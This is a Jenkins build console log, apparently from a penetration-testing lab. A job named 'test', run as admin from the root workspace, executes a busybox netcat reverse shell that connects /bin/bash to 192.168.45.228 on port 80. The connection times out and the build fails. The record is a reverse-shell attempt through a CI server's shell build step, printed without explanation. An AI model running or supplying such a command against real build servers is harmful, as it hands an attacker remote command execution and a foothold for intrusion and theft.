 Console Output
Started by user admin
Running as SYSTEM
Building in workspace /root/.jenkins/workspace/test
[test] $ /bin/sh -xe /tmp/jenkins7832264496571497922.sh
+ busybox nc 192.168.45.228 80 -e /bin/bash
nc: can't connect to remote host (192.168.45.228): Connection timed out
Build step 'Execute shell' marked build as failure
Finished: FAILURE